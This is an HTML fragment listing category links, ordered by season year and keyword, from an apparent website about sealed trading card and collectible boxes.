	<li class="cat-item cat-item-1247"><a href="https://sealedboxcards.org/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://sealedboxcards.org/category/1995-2015/" >1995-2015</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://sealedboxcards.org/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://sealedboxcards.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://sealedboxcards.org/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://sealedboxcards.org/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://sealedboxcards.org/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sealedboxcards.org/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sealedboxcards.org/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://sealedboxcards.org/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://sealedboxcards.org/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://sealedboxcards.org/category/2000-2004/" >2000-2004</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://sealedboxcards.org/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://sealedboxcards.org/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sealedboxcards.org/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://sealedboxcards.org/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://sealedboxcards.org/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://sealedboxcards.org/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://sealedboxcards.org/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://sealedboxcards.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://sealedboxcards.org/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://sealedboxcards.org/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://sealedboxcards.org/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://sealedboxcards.org/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://sealedboxcards.org/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://sealedboxcards.org/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://sealedboxcards.org/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://sealedboxcards.org/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://sealedboxcards.org/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://sealedboxcards.org/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://sealedboxcards.org/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://sealedboxcards.org/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://sealedboxcards.org/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://sealedboxcards.org/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://sealedboxcards.org/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://sealedboxcards.org/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://sealedboxcards.org/category/2022-2023/" >2022-2023</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://sealedboxcards.org/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://sealedboxcards.org/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://sealedboxcards.org/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://sealedboxcards.org/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://sealedboxcards.org/category/2025-26/" >2025-26</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://sealedboxcards.org/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://sealedboxcards.org/category/2total/" >2total</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://sealedboxcards.org/category/4hoops/" >4hoops</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://sealedboxcards.org/category/6-1999/" >6-1999</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://sealedboxcards.org/category/92-93/" >92-93</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://sealedboxcards.org/category/93-94/" >93-94</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://sealedboxcards.org/category/95-96/" >95-96</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://sealedboxcards.org/category/96-97/" >96-97</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://sealedboxcards.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://sealedboxcards.org/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://sealedboxcards.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://sealedboxcards.org/category/aids/" >aids</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://sealedboxcards.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://sealedboxcards.org/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://sealedboxcards.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://sealedboxcards.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://sealedboxcards.org/category/amiibo/" >amiibo</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://sealedboxcards.org/category/amonkhet/" >amonkhet</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://sealedboxcards.org/category/amouage/" >amouage</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sealedboxcards.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sealedboxcards.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://sealedboxcards.org/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://sealedboxcards.org/category/antiquities/" >antiquities</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://sealedboxcards.org/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://sealedboxcards.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://sealedboxcards.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://sealedboxcards.org/category/artbox/" >artbox</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://sealedboxcards.org/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://sealedboxcards.org/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://sealedboxcards.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://sealedboxcards.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sealedboxcards.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://sealedboxcards.org/category/avacyn/" >avacyn</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://sealedboxcards.org/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://sealedboxcards.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://sealedboxcards.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://sealedboxcards.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://sealedboxcards.org/category/banger/" >banger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sealedboxcards.org/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sealedboxcards.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://sealedboxcards.org/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sealedboxcards.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://sealedboxcards.org/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sealedboxcards.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://sealedboxcards.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://sealedboxcards.org/category/battlebond/" >battlebond</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://sealedboxcards.org/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://sealedboxcards.org/category/bbce/" >bbce</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://sealedboxcards.org/category/bcbm/" >bcbm</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://sealedboxcards.org/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://sealedboxcards.org/category/benchwarmer/" >benchwarmer</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://sealedboxcards.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://sealedboxcards.org/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://sealedboxcards.org/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://sealedboxcards.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://sealedboxcards.org/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://sealedboxcards.org/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://sealedboxcards.org/category/blister/" >blister</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://sealedboxcards.org/category/bloomburrow/" >bloomburrow</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://sealedboxcards.org/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://sealedboxcards.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sealedboxcards.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://sealedboxcards.org/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sealedboxcards.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://sealedboxcards.org/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://sealedboxcards.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sealedboxcards.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://sealedboxcards.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://sealedboxcards.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sealedboxcards.org/category/breygent/" >breygent</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://sealedboxcards.org/category/brixton/" >brixton</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://sealedboxcards.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://sealedboxcards.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://sealedboxcards.org/category/buffun/" >buffun</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://sealedboxcards.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://sealedboxcards.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://sealedboxcards.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://sealedboxcards.org/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://sealedboxcards.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://sealedboxcards.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://sealedboxcards.org/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://sealedboxcards.org/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://sealedboxcards.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://sealedboxcards.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://sealedboxcards.org/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://sealedboxcards.org/category/cardsmiths/" >cardsmiths</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://sealedboxcards.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://sealedboxcards.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://sealedboxcards.org/category/cause/" >cause</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://sealedboxcards.org/category/caution/" >caution</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sealedboxcards.org/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sealedboxcards.org/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://sealedboxcards.org/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sealedboxcards.org/category/charizard/" >charizard</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://sealedboxcards.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://sealedboxcards.org/category/chee/" >chee</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://sealedboxcards.org/category/chiba/" >chiba</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://sealedboxcards.org/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://sealedboxcards.org/category/chilling/" >chilling</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sealedboxcards.org/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sealedboxcards.org/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sealedboxcards.org/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://sealedboxcards.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://sealedboxcards.org/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://sealedboxcards.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://sealedboxcards.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://sealedboxcards.org/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://sealedboxcards.org/category/clevervision/" >clevervision</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://sealedboxcards.org/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://sealedboxcards.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://sealedboxcards.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sealedboxcards.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://sealedboxcards.org/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://sealedboxcards.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://sealedboxcards.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://sealedboxcards.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://sealedboxcards.org/category/coneheads/" >coneheads</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://sealedboxcards.org/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://sealedboxcards.org/category/conjoined/" >conjoined</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://sealedboxcards.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://sealedboxcards.org/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://sealedboxcards.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sealedboxcards.org/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://sealedboxcards.org/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://sealedboxcards.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://sealedboxcards.org/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://sealedboxcards.org/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://sealedboxcards.org/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sealedboxcards.org/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://sealedboxcards.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://sealedboxcards.org/category/cyberknight/" >cyberknight</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://sealedboxcards.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://sealedboxcards.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://sealedboxcards.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://sealedboxcards.org/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://sealedboxcards.org/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://sealedboxcards.org/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://sealedboxcards.org/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://sealedboxcards.org/category/deoxys/" >deoxys</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://sealedboxcards.org/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://sealedboxcards.org/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://sealedboxcards.org/category/destinies/" >destinies</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://sealedboxcards.org/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://sealedboxcards.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://sealedboxcards.org/category/diggaz/" >diggaz</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://sealedboxcards.org/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://sealedboxcards.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://sealedboxcards.org/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://sealedboxcards.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sealedboxcards.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sealedboxcards.org/category/dominaria/" >dominaria</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://sealedboxcards.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sealedboxcards.org/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://sealedboxcards.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://sealedboxcards.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://sealedboxcards.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sealedboxcards.org/category/dragon-ball/" >dragon-ball</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://sealedboxcards.org/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://sealedboxcards.org/category/dropped/" >dropped</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://sealedboxcards.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sealedboxcards.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sealedboxcards.org/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://sealedboxcards.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://sealedboxcards.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://sealedboxcards.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://sealedboxcards.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://sealedboxcards.org/category/eevee/" >eevee</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sealedboxcards.org/category/eiii/" >eiii</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://sealedboxcards.org/category/eldritch/" >eldritch</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://sealedboxcards.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sealedboxcards.org/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://sealedboxcards.org/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sealedboxcards.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://sealedboxcards.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://sealedboxcards.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sealedboxcards.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://sealedboxcards.org/category/eternity/" >eternity</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sealedboxcards.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://sealedboxcards.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://sealedboxcards.org/category/evga/" >evga</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://sealedboxcards.org/category/evolutions/" >evolutions</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://sealedboxcards.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://sealedboxcards.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sealedboxcards.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://sealedboxcards.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://sealedboxcards.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://sealedboxcards.org/category/fairfield/" >fairfield</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://sealedboxcards.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://sealedboxcards.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://sealedboxcards.org/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://sealedboxcards.org/category/faves/" >faves</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sealedboxcards.org/category/fazbear/" >fazbear</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://sealedboxcards.org/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://sealedboxcards.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://sealedboxcards.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://sealedboxcards.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://sealedboxcards.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sealedboxcards.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://sealedboxcards.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sealedboxcards.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://sealedboxcards.org/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://sealedboxcards.org/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://sealedboxcards.org/category/fleerflair94/" >fleerflair&#039;94</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sealedboxcards.org/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://sealedboxcards.org/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sealedboxcards.org/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://sealedboxcards.org/category/footy/" >footy</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://sealedboxcards.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://sealedboxcards.org/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://sealedboxcards.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://sealedboxcards.org/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://sealedboxcards.org/category/fotl/" >fotl</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://sealedboxcards.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://sealedboxcards.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://sealedboxcards.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sealedboxcards.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://sealedboxcards.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://sealedboxcards.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sealedboxcards.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://sealedboxcards.org/category/fright/" >fright</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://sealedboxcards.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://sealedboxcards.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://sealedboxcards.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sealedboxcards.org/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://sealedboxcards.org/category/futera/" >futera</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://sealedboxcards.org/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://sealedboxcards.org/category/gambling/" >gambling</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://sealedboxcards.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://sealedboxcards.org/category/gamestop/" >gamestop</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://sealedboxcards.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://sealedboxcards.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://sealedboxcards.org/category/gems/" >gems</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://sealedboxcards.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://sealedboxcards.org/category/gengar/" >gengar</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://sealedboxcards.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://sealedboxcards.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://sealedboxcards.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://sealedboxcards.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://sealedboxcards.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://sealedboxcards.org/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://sealedboxcards.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://sealedboxcards.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://sealedboxcards.org/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://sealedboxcards.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sealedboxcards.org/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://sealedboxcards.org/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://sealedboxcards.org/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://sealedboxcards.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://sealedboxcards.org/category/green/" >green</a>
</li>
